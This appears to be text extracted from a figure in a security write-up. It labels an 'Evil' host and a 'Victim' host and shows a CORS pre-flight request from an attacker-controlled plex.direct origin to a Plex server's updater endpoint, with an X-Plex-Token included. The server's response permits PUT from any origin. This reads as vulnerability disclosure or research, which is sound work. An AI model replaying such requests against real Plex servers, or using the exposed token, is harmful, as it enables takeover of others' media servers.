 Evil
18.234.58.243
Victim
34.207.124.74
Pre-flight Request
OPTIONS /updater/check?download=0&X-Plex-Token=8rfk9ZDYXrKM_c3hKN7Z HTTP/1.1
Host: 34-207-124-74.0b8b28be804944fb93c9097338617b9c.plex.direct:32400
Access-Control-Request-Method: PUT
Origin: http://18-234-58-243.0b8b28be804944fb93c9097338617b9c.plex.direct:32400
...
HTTP/1.1 200 OK
X-Plex-Protocol: 1.0
Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT, HEAD
Access-Control-Max-Age: 1209600
Access-Control-Allow-Origin: *
...